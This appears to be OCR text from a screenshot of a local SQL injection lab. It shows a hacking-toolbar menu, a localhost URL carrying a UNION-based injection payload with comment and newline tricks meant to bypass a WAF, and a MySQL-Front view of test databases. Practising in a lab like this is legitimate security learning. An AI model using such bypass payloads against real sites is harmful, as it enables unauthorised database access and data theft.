 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://localhost/index.php?id=-1' union -- -a%0aselect 1,2,qq,4,5 from -- -a%0atest limit 1,1-- -a
Post data Referrer 0xHEX %UR
Null
常规的SQL注入漏
你可以使用这个漏洞做出任何
查看代码
请使用GET POST COOKIE
User: 2
Pass: 2508756681
Email: 4
Blog: 5
select * from sql_user where Id =
入
入
shell
shell
localhost - sql_user.test - MySQL-Front
文件(Z) 编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
STOP
对象浏览器 数据浏览器 SQL编辑器
0 2300 过滤
localhost
eyoucms
information_schema
mysql
performance_schema
sql_user
#_user
主索引
Id
test
admin
sql_user
test
主索引
Id
test
qq
sys
weiphp5.0
进程
Id test qq
2 root@localhost 2508756681
3 1 11111
4 1 3
12 <NULL> 260
13 <NULL> root@localhost
14 <NULL> 1
15 <NULL> 1
16 <NULL> 1
17 <NULL> 1
18 <NULL> 1
19 <NULL> 1
20 <NULL> 1
21 <NULL> 1
22 <NULL> 1
23 <NULL> 1
24 <NULL> 1
25 <NULL> 0